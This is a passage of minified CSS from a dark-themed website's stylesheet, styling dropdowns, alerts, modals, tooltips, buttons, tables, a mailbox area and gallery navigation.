rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu-right,.dropdown-menu.pull-right{left:auto;right:0}.dropdown-header,.dropdown-menu>li>a{display:block;padding:.1875rem 1.25rem;line-height:1.429;white-space:nowrap}.dropdown-menu .divider{height:.0625rem;margin:.625rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{clear:both;font-weight:400;color:#333}.alert .alert-link,.close,.messages .alert-link,.notification .alert-link{font-weight:700}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.formError,.irs-slider,button.close,ul.dropdown-menu a,ul.ui-autocomplete li{cursor:pointer}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{font-size:.875rem;color:#777}.dropdown-backdrop{left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:.25rem dashed;border-bottom:.25rem solid\9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.alert,.messages,.notification{padding:.9375rem;margin-bottom:1.375rem;border:.0625rem solid transparent;border-radius:.25rem}.alert h4,.messages h4,.notification h4{margin-top:0;color:inherit}.alert>p,.alert>ul,.messages>p,.messages>ul,.notification>p,.notification>ul{margin-bottom:0}.alert>p+p,.messages>p+p,.notification>p+p{margin-top:.3125rem}.alert-dismissable,.alert-dismissible{padding-right:2.1875rem}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-.125rem;right:-1.3125rem;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-success,.notification.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr,.notification.success hr{border-top-color:#c9e2b3}.alert-success .alert-link,.notification.success .alert-link{color:#2b542c}.alert-info,.notification.info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr,.notification.info hr{border-top-color:#a6e1ec}.alert-info .alert-link,.notification.info .alert-link{color:#245269}.alert-warning,.notification.alert{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr,.notification.alert hr{border-top-color:#f7e1b5}.alert-warning .alert-link,.notification.alert .alert-link{color:#66512c}.alert-danger,.notification.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr,.notification.error hr{border-top-color:#e4b9c0}.alert-danger .alert-link,.notification.error .alert-link{color:#843534}.close{float:right;font-size:1.5rem;line-height:1;color:#000;text-shadow:0 .0625rem 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;background:0 0;border:0}.modal{display:none;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out}.fa,.feather,.ion,.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0)}#scrollUp,#singleImage img{-webkit-transition:all .3s ease}.modal.in .modal-dialog{transform:translate(0,0)}#comment-form .c-thumb img,.avatar img{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.625rem}.modal-content{position:relative;background-color:#fff;border:.0625rem solid #999;border:.0625rem solid rgba(0,0,0,.2);border-radius:.375rem;box-shadow:0 .1875rem .5625rem rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:.9375rem;border-bottom:.0625rem solid #e5e5e5;min-height:1.026875rem}.modal-header .close{margin-top:-.125rem}.modal-title{margin:0;line-height:1.429}.modal-body{position:relative;padding:.9375rem}.modal-footer{padding:.9375rem;text-align:right;border-top:.0625rem solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer .btn+.btn,.modal-footer .btn+button[type=submit],.modal-footer .btn+input[type=submit],.modal-footer button[type=submit]+.btn,.modal-footer button[type=submit]+button[type=submit],.modal-footer button[type=submit]+input[type=submit],.modal-footer input[type=submit]+.btn,.modal-footer input[type=submit]+button[type=submit],.modal-footer input[type=submit]+input[type=submit]{margin-left:.3125rem;margin-bottom:0}.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .btn+button[type=submit],.modal-footer .btn-group .btn+input[type=submit],.modal-footer .btn-group button[type=submit]+.btn,.modal-footer .btn-group button[type=submit]+button[type=submit],.modal-footer .btn-group button[type=submit]+input[type=submit],.modal-footer .btn-group input[type=submit]+.btn,.modal-footer .btn-group input[type=submit]+button[type=submit],.modal-footer .btn-group input[type=submit]+input[type=submit]{margin-left:-.0625rem}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-624.9375rem;width:3.125rem;height:3.125rem;overflow:scroll}@media (min-width:768px){.modal-dialog{width:37.5rem;margin:1.875rem auto}.modal-content{box-shadow:0 .3125rem .9375rem rgba(0,0,0,.5)}.modal-sm{width:18.75rem}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{margin-bottom:-.3125rem;border-width:.3125rem .3125rem 0;border-top-color:#000;bottom:0}@media (min-width:1040px){.modal-lg{width:56.25rem}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.429;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:.875rem;opacity:0;filter:alpha(opacity=0)}.center,.tooltip-inner{text-align:center}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}#scrollUp,.dimmed-desc{opacity:.3;filter:alpha(opacity=30)}.tooltip.top{margin-top:-.1875rem;padding:.3125rem 0}.tooltip.right{margin-left:.1875rem;padding:0 .3125rem}.tooltip.bottom{margin-top:.1875rem;padding:.3125rem 0}.tooltip.left{margin-left:-.1875rem;padding:0 .3125rem}.tooltip-inner{max-width:12.5rem;padding:.1875rem .5rem;color:#fff;background-color:#000;border-radius:.25rem}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}body,html{height:100%}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-.3125rem;border-width:.3125rem .3125rem 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:.3125rem}.tooltip.top-right .tooltip-arrow{left:.3125rem}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-.3125rem;border-width:.3125rem .3125rem .3125rem 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-.3125rem;border-width:.3125rem 0 .3125rem .3125rem;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 .3125rem .3125rem;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-.3125rem}.tooltip.bottom-left .tooltip-arrow{right:.3125rem;margin-top:-.3125rem}.tooltip.bottom-right .tooltip-arrow{left:.3125rem;margin-top:-.3125rem}.clearfix:after,.clearfix:before{content:" ";display:table}.center-block{display:block;margin-left:auto;margin-right:auto}ul,ul li{margin:0;padding:0}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:1039px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:1040px) and (max-width:1469px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1470px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:1039px){.hidden-sm{display:none!important}}@media (min-width:1040px) and (max-width:1469px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}html{font-size:1rem}body{font-family:Roboto,Arial,Helvetica,Sans-serif;color:#838383;background-color:#121212;font-size:.75rem;font-weight:300}.inverted-colors body{color:#7c7c7c;background-color:#ededed}.main-nav-open .sticky-top::before,.search-open .sticky-top::before{display:block;content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);z-index:50}.search-open .sticky-top::before{z-index:10}.i-star:before{font-style:normal!important;display:inline-block;content:"\f005";text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.i-edit:before,.i-email:before,.i-heart:before,.i-user:before{-webkit-font-feature-settings:'liga';font-style:normal!important;font-feature-settings:'liga'}.clear::after,.clear::before,.row::after,.row::before,span.clear::after,span.clear::before,span.line::after,span.line::before{clear:both;content:" "}.page-wrap{position:relative;min-height:100%}footer{position:absolute;top:100%;left:0;right:0}::-moz-selection{color:#fff;background-color:rgba(255,30,43,.9)}::selection{color:#fff;background-color:rgba(255,30,43,.9)}.wrapper{width:95%;max-width:91.875rem;min-width:19.9375rem;margin-left:auto;margin-right:auto}@media (max-width:64.938em){.wrapper{width:100%;padding-left:.75rem;padding-right:.75rem}}img{max-width:100%;height:auto}.strong{font-weight:700}.smaller{font-size:70%}.small{font-size:50%}.fleft{float:left}.fright,.fright.col{float:right}iframe{border:none}.row{clear:both;margin-left:-.375rem;margin-right:-.375rem}.row::after,.row::before{display:block}.row.row-flex{-js-display:-webkit-box;-js-display:-webkit-flex;-js-display:-ms-flexbox;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.row.row-flex>.col{float:none}.mrb2{margin-bottom:1.5rem}.clear{clear:both}.clear::after,.clear::before{display:block}.justify{text-align:justify}.tright{text-align:right}.tleft{text-align:left}.red{color:#d70a0a}.hidden,.hide{display:none}.col{padding-left:.375rem;padding-right:.375rem;position:relative;float:left}.col-full,.col-half{width:100%}@media (min-width:48em){.col-half{width:50%}}.col-one-third{width:100%}@media (min-width:30em){.col-one-third{width:50%}}@media (min-width:48em){.col-one-third{width:33.333%}}.col-two-third{width:100%}@media (min-width:30em){.col-two-third{width:50%}}@media (min-width:48em){.col-two-third{width:66.667%}}.col-two-fifth{width:100%}@media (min-width:30em){.col-two-fifth{width:50%}}@media (min-width:48em){.col-two-fifth{width:41.667%}}.col-three-fifth{width:100%}@media (min-width:30em){.col-three-fifth{width:50%}.visible-xs-up{display:block}}.dropdown-backdrop{position:static}.thin200{font-weight:200}.light300{font-weight:300}.normal400{font-weight:400}.medium500{font-weight:500}.semibold600{font-weight:600}.bold700{font-weight:700}.semiblack800{font-weight:800}.black900{font-weight:900}.mct{color:#ff1e2b}.mct2{color:#121212}.mct3{color:#fff}.mct4{color:#1d1d1d}.pdb{padding-bottom:3rem}.pdt{padding-top:3rem}.mrb{margin-bottom:3rem}.mrt{margin-top:3rem}.bg-c1{background-color:#ff1e2b}.bg-c2{background-color:#121212}.bg-c3{background-color:#fff}.bg-c4{background-color:#1d1d1d}.bg-c5{background-color:#838383}@media (min-width:120em){.visible-xlg-up{display:block}}@media (max-width:119.938em){.visible-xlg-down{display:block}}@media (min-width:91.875em){.visible-lg-up{display:block}}@media (max-width:91.813em){.visible-lg-down{display:block}}@media (min-width:65em){.visible-md-up{display:block}}@media (max-width:64.938em){.visible-md-down{display:block}}@media (min-width:48em){.col-three-fifth{width:58.333%}.visible-sm-up{display:block}}@media (max-width:47.938em){.visible-sm-down{display:block}}@media (min-width:37.5em){.visible-xsm-up{display:block}}@media (max-width:37.438em){.visible-xsm-down{display:block}}@media (max-width:29.938em){.visible-xs-down{display:block}}@media (min-width:23.75em){.visible-xxs-up{display:block}}@media (max-width:23.688em){.visible-xxs-down{display:block}.hidden-xxs-down{display:none}}@media (min-width:120em){.hidden-xlg-up{display:none}}@media (max-width:119.938em){.hidden-xlg-down{display:none}}@media (min-width:91.875em){.hidden-lg-up{display:none}}@media (max-width:91.813em){.hidden-lg-down{display:none}}@media (min-width:65em){.hidden-md-up{display:none}}@media (max-width:64.938em){.hidden-md-down{display:none}}@media (min-width:48em){.hidden-sm-up{display:none}}@media (max-width:47.938em){.hidden-sm-down{display:none}}@media (min-width:37.5em){.hidden-xsm-up{display:none}}@media (max-width:37.438em){.hidden-xsm-down{display:none}}@media (min-width:30em){.hidden-xs-up{display:none}}@media (max-width:29.938em){.hidden-xs-down{display:none}}@media (min-width:23.75em){.hidden-xxs-up{display:none}}span.clear::after,span.clear::before,span.line,span.line::after,span.line::before{display:block}span.clear,span.line{clear:both}.icon{display:inline-block;margin:0;line-height:1}.icon::after,.icon::before{line-height:1;vertical-align:top;margin:0}a{color:#ff1e2b;text-decoration:none;transftransition:color .3s ease-in}a:focus,a:hover{color:#ff2835}ul.guest-options-list{padding:0;margin:0;white-space:nowrap}ul.guest-options-list li{margin:0;padding:0;display:inline-block;vertical-align:middle}ul.guest-options-list a{color:#838383}.inverted-colors ul.guest-options-list a{color:#7c7c7c}ul.guest-options-list a:hover{color:#ff1e2b}@media (min-width:48em){ul.guest-options-list li+li{margin-left:.75rem}ul.guest-options-list .icon{display:none}}ul.guest-list-open{display:block!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Roboto,Arial,Helvetica,Sans-serif;font-weight:700;line-height:1.2em;color:#fff;margin-top:0;margin-bottom:.9375rem}#scrollUp:before,.i-all:before,.i-bulp:before,.i-caret-down:before,.i-close:before,.i-edit:before,.i-email:before,.i-heart:before,.i-lock:before,.i-navicon:before,.i-next:before,.i-prev:before,.i-search:before,.i-user:before{text-transform:none!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.h1.modal-title,.h2.modal-title,.h3.modal-title,.h4.modal-title,.h5.modal-title,.h6.modal-title,.inverted-colors .h1,.inverted-colors .h2,.inverted-colors .h3,.inverted-colors .h4,.inverted-colors .h5,.inverted-colors .h6,.inverted-colors h1,.inverted-colors h2,.inverted-colors h3,.inverted-colors h4,.inverted-colors h5,.inverted-colors h6,h1.modal-title,h2.modal-title,h3.modal-title,h4.modal-title,h5.modal-title,h6.modal-title{color:#000}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,h3{font-size:1.125rem}.h4,h4{font-size:1rem}.h5,h5{font-size:.875rem}.h6,h6{font-size:.75rem}.dimmed-desc{font-weight:300;font-size:.813rem;line-height:1}.i-edit:before,.i-email:before,.i-heart:before,.i-sign-out:before,.i-user:before{font-weight:400!important;display:inline-block}.title-col--normal{width:100%;position:relative}.title-col--normal>.inner-col{position:relative;clear:both}.title-col--normal>.inner-col::after,.title-col--normal>.inner-col::before{display:block;clear:both;content:" "}.title-col--normal h1,.title-col--normal h2,.title-col--normal h3,.title-col--normal h4,.title-col--normal h5,.title-col--normal h6{font-size:1rem;margin:0;padding:0 .75rem;float:left}.filter-container .title-col--comment h1,.filter-container .title-col--comment h2,.filter-container .title-col--comment h3,.filter-container .title-col--comment h4,.filter-container .title-col--comment h5,.filter-container .title-col--comment h6,.filter-container .title-col--normal h1,.filter-container .title-col--normal h2,.filter-container .title-col--normal h3,.filter-container .title-col--normal h4,.filter-container .title-col--normal h5,.filter-container .title-col--normal h6{padding:0}.title-col--comment h1,.title-col--comment h2,.title-col--comment h3,.title-col--comment h4,.title-col--comment h5,.title-col--comment h6{font-size:1rem;margin:0 0 .75rem;padding:0;float:left}.avatar{background-color:#1d1d1d;padding:.25rem;width:1.875rem;height:1.875rem;display:block;position:relative}.inverted-colors .avatar{background-color:#e2e2e2}.avatar>span{display:block;position:absolute;top:.25rem;bottom:.25rem;left:.25rem;right:.25rem;overflow:hidden}.avatar img{position:absolute;max-width:none;width:auto;height:100%;top:0;left:50%;transform:translateX(-50%)}#mailbox .actions a.btn--full,#mailbox .actions a.btn-full,.btn.btn--full,.btn.btn-full,button.btn--full[type=submit],button.btn-full[type=submit],input.btn--full[type=submit],input.btn-full[type=submit]{width:100%}.i-user:before{content:"\f007"}.i-edit:before{content:"\f044"}.i-email:before{content:"\f0e0"}.i-heart:before{content:"\f004"}#mailbox .actions a.btn-header.fake-selected:before,.btn.btn-header.fake-selected:before,.i-sign-out:before,button.btn-header.fake-selected[type=submit]:before,input.btn-header.fake-selected[type=submit]:before{font-style:normal!important;text-transform:none!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga'}.i-sign-out:before{content:"\f08b";font-feature-settings:'liga'}button,input{border:0;outline:0}button::-moz-focus-inner,button::-moz-focus-outer,button:focus,input::-moz-focus-inner,input::-moz-focus-outer,input:focus{border:0;outline:0}#mailbox .actions a,.btn,button[type=submit],input[type=submit]{display:inline-block;vertical-align:top;box-shadow:none;border-radius:.25rem;border:0;outline:0;font-weight:500;font-size:.813rem}#mailbox .actions a::-moz-focus-inner,#mailbox .actions a::-moz-focus-outer,#mailbox .actions a:focus,.btn::-moz-focus-inner,.btn::-moz-focus-outer,.btn:focus,button[type=submit]::-moz-focus-inner,button[type=submit]::-moz-focus-outer,button[type=submit]:focus,input[type=submit]::-moz-focus-inner,input[type=submit]::-moz-focus-outer,input[type=submit]:focus{border:0;outline:0}#mailbox .actions a:active,#mailbox .actions a:focus,#mailbox .actions a:hover,.btn:active,.btn:focus,.btn:hover,button[type=submit]:active,button[type=submit]:focus,button[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}#mailbox .actions a small,.btn small,button[type=submit] small,input[type=submit] small{display:block;font-weight:300}#mailbox .actions a.btn-default,.btn.btn-default,button.btn-default[type=submit],input.btn-default[type=submit]{background-color:#ff1e2b;color:#fff}#mailbox .actions a.btn-default:active,#mailbox .actions a.btn-default:focus,#mailbox .actions a.btn-default:hover,.btn.btn-default:active,.btn.btn-default:focus,.btn.btn-default:hover,button.btn-default[type=submit]:active,button.btn-default[type=submit]:focus,button.btn-default[type=submit]:hover,input.btn-default[type=submit]:active,input.btn-default[type=submit]:focus,input.btn-default[type=submit]:hover{background-color:#ea000e;color:#fff}#mailbox .actions a.btn-header,.btn.btn-header,button.btn-header[type=submit],input.btn-header[type=submit]{padding-top:.125rem;padding-bottom:.125rem;margin-top:-.125rem;border:.0625rem solid #373737;background-color:#222;color:#838383}.inverted-colors #mailbox .actions a.btn-header,.inverted-colors .btn.btn-header,.inverted-colors button.btn-header[type=submit],.inverted-colors input.btn-header[type=submit]{color:#7c7c7c;border-color:#c9c9c9}#mailbox .actions a.btn-header:active,#mailbox .actions a.btn-header:focus,#mailbox .actions a.btn-header:hover,.btn.btn-header:active,.btn.btn-header:focus,.btn.btn-header:hover,button.btn-header[type=submit]:active,button.btn-header[type=submit]:focus,button.btn-header[type=submit]:hover,input.btn-header[type=submit]:active,input.btn-header[type=submit]:focus,input.btn-header[type=submit]:hover{background-color:#040404}.inverted-colors #mailbox .actions a.btn-header:active,.inverted-colors #mailbox .actions a.btn-header:focus,.inverted-colors #mailbox .actions a.btn-header:hover,.inverted-colors .btn.btn-header:active,.inverted-colors .btn.btn-header:focus,.inverted-colors .btn.btn-header:hover,.inverted-colors button.btn-header[type=submit]:active,.inverted-colors button.btn-header[type=submit]:focus,.inverted-colors button.btn-header[type=submit]:hover,.inverted-colors input.btn-header[type=submit]:active,.inverted-colors input.btn-header[type=submit]:focus,.inverted-colors input.btn-header[type=submit]:hover{background-color:#fcfcfc}#mailbox .actions a.btn-header.active,.btn.btn-header.active,button.btn-header.active[type=submit],input.btn-header.active[type=submit]{color:#fff;border-color:#fff}.inverted-colors #mailbox .actions a.btn-header.active,.inverted-colors .btn.btn-header.active,.inverted-colors button.btn-header.active[type=submit],.inverted-colors input.btn-header.active[type=submit]{color:#000;border-color:#000}#mailbox .actions a.btn-header.fake-selected,.btn.btn-header.fake-selected,button.btn-header.fake-selected[type=submit],input.btn-header.fake-selected[type=submit]{padding-right:1.5rem;position:relative}#mailbox .actions a.btn-header.fake-selected:before,.btn.btn-header.fake-selected:before,button.btn-header.fake-selected[type=submit]:before,input.btn-header.fake-selected[type=submit]:before{display:inline-block;content:"\f0d7";font-weight:400!important;font-feature-settings:'liga';position:absolute;right:.375rem}#scrollUp:before,.i-next:before,.i-prev:before{-webkit-font-feature-settings:'liga'}#scrollUp:before,.i-all:before,.i-bulp:before,.i-next:before,.i-prev:before,.i-search:before{font-feature-settings:'liga'}@media (max-width:29.938em){#mailbox .actions a.btn-header,#mailbox .actions a.btn-header.fake-selected,.btn.btn-header,.btn.btn-header.fake-selected,button.btn-header.fake-selected[type=submit],button.btn-header[type=submit],input.btn-header.fake-selected[type=submit],input.btn-header[type=submit]{width:100%}}.btn--inputheight{padding-top:0;padding-bottom:0;line-height:34px;height:34px}.table-block,.table-block .table-cell{height:100%;width:100%;vertical-align:middle}@media (max-width:37.438em){#mailbox .actions a.btn--responsive,.btn--responsive,.btn.btn--responsive,button.btn--responsive[type=submit],input.btn--responsive[type=submit]{width:100%}}.table-block{display:table}.table-block .table-cell{display:table-cell}table{width:100%;font-size:.813rem;margin-bottom:.75rem}table .icon{font-size:1.063rem}div.dropdown-menu,ul.dropdown-menu,ul.ui-autocomplete{font-size:.875rem;clear:both}table thead tr th{border-bottom:.125rem solid #1d1d1d;border-color:#373737}.inverted-colors table thead tr th{border-color:#c9c9c9}table tbody tr td{border-bottom:.0625rem dashed #1d1d1d;border-color:#373737}.inverted-colors table tbody tr td{border-color:#c9c9c9}table tbody tr td.no-border{border:none}table tr td,table tr th{padding:.75rem .375rem}div.dropdown-menu{border-radius:.25rem}div.dropdown-menu::after,div.dropdown-menu::before{display:block;clear:both;content:" "}div.dropdown-menu ul.dropdown-menu{border-radius:0;box-shadow:none;width:100%;max-width:none;border:none}ul.ui-autocomplete{position:absolute;top:100%;left:0;display:none;float:left;min-width:10rem;padding:.3125rem 0;margin:.125rem 0 0;list-style:none;text-align:left;background-color:#fff;border:.0625rem solid #ccc;border:.0625rem solid rgba(0,0,0,.15);box-shadow:0 .375rem .75rem rgba(0,0,0,.175);background-clip:padding-box;border-radius:.25rem;z-index:110}ul.ui-autocomplete::after,ul.ui-autocomplete::before{display:block;clear:both;content:" "}ul.ui-autocomplete li{padding:.1875rem 1.25rem;clear:both;font-weight:400;line-height:1.429;color:#333;white-space:nowrap}ul.ui-autocomplete li:focus,ul.ui-autocomplete li:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}ul.dropdown-menu{border-radius:.25rem;z-index:10}ul.dropdown-menu::after,ul.dropdown-menu::before{display:block;clear:both;content:" "}.lang-col ul.dropdown-menu{min-width:5.3125rem}ul.dropdown-menu .flag-img{margin-right:.75rem}ul.dropdown-menu .icon{width:1.5625rem;vertical-align:middle}ul.dropdown-menu .icon::before{color:rgba(0,0,0,.4)!important}ul.dropdown-menu>li{list-style-image:url(data:0);margin:0;float:left;width:100%}#singleImage,.gallery-item-col,.gallery-thumbs-option{margin-bottom:.75rem}ul.dropdown-menu>li>a{display:block;padding-left:.75rem;padding-right:.75rem;font-size:.813rem}.dropdown-menu{z-index:10}#scrollUp{transition:all .3s ease;border-radius:.25rem;display:block;text-decoration:none;bottom:.625rem;right:.625rem;padding:0;width:2.625rem;text-align:center;background:#ff0413;color:#fff;box-shadow:0 0 .25rem rgba(0,0,0,.3)}#scrollUp:before,.i-next:before,.i-prev:before{font-style:normal!important;display:inline-block;font-weight:400!important}#scrollUp:before{content:"\f0d8";font-size:1.375rem;vertical-align:middle;line-height:42px;height:42px}.gallery-nav>*,.gallery-nav>::before,.owl-next>*,.owl-next>::before,.owl-prev>*,.owl-prev>::before{line-height:50px;height:50px;display:block}#scrollUp:hover{opacity:.9;filter:alpha(opacity=90);-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:gotop;animation-name:gotop;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(1),.loading-img .ball-triangle-path>div:nth-child(2){-webkit-animation-delay:0;-webkit-animation-duration:2s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-delay:0;animation-duration:2s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@-webkit-keyframes gotop{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-7px);transform:translateY(-7px)}}@keyframes gotop{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-7px);transform:translateY(-7px)}}.i-prev:before{content:"\f053"}.i-next:before{content:"\f054"}.i-all:before,.i-bulp:before,.i-caret-down:before,.i-navicon:before,.i-search:before{-webkit-font-feature-settings:'liga'}.gallery-nav,.owl-next,.owl-prev{display:block;background-color:rgba(34,34,34,.8);text-align:center;position:absolute;top:50%;margin-top:-1.5625rem;left:0;text-decoration:none!important;border:0;outline:0}.inverted-colors .gallery-nav,.inverted-colors .owl-next,.inverted-colors .owl-prev{background-color:rgba(221,221,221,.8)}.gallery-nav::-moz-focus-inner,.gallery-nav::-moz-focus-outer,.gallery-nav:focus,.owl-next::-moz-focus-inner,.owl-next::-moz-focus-outer,.owl-next:focus,.owl-prev::-moz-focus-inner,.owl-prev::-moz-focus-outer,.owl-prev:focus{border:0;outline:0}.gallery-nav:active,.gallery-nav:focus,.gallery-nav:hover,.owl-next:active,.owl-next:focus,.owl-next:hover,.owl-prev:active,.owl-prev:focus,.owl-prev:hover{border:0;outline:0}.gallery-nav:active::-moz-focus-inner,.gallery-nav:active::-moz-focus-outer,.gallery-nav:active:focus,.gallery-nav:focus::-moz-focus-inner,.gallery-nav:focus::-moz-focus-outer,.gallery-nav:focus:focus,.gallery-nav:hover::-moz-focus-inner,.gallery-nav:hover::-moz-focus-outer,.gallery-nav:hover:focus,.owl-next:active::-moz-focus-inner,.owl-next:active::-moz-focus-outer,.owl-next:active:focus,.owl-next:focus::-moz-focus-inner,.owl-next:focus::-moz-focus-outer,.owl-next:focus:focus,.owl-next:hover::-moz-focus-inner,.owl-next:hover::-moz-focus-outer,.owl-next:hover:focus,.owl-prev:active::-moz-focus-inner,.owl-prev:active::-moz-focus-outer,.owl-prev:active:focus,.owl-prev:focus::-moz-focus-inner,.owl-prev:focus::-moz-focus-outer,.owl-prev:focus:focus,.owl-prev:hover::-moz-focus-inner,.owl-prev:hover::-moz-focus-outer,.owl-prev:hover:focus{border:0;outline:0}.gallery-nav>*,.owl-next>*,.owl-prev>*{width:3.125rem;color:#fff}.gallery-next,.owl-next{right:0;left:auto}.gallery-item-col{width:33.33%}@media (min-width:65em){.gallery-item-col{width:20%}}.gallery-item-col.active{opacity:.5;filter:alpha(opacity=50)}.gallery-item-col.active img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.gallery-item-col 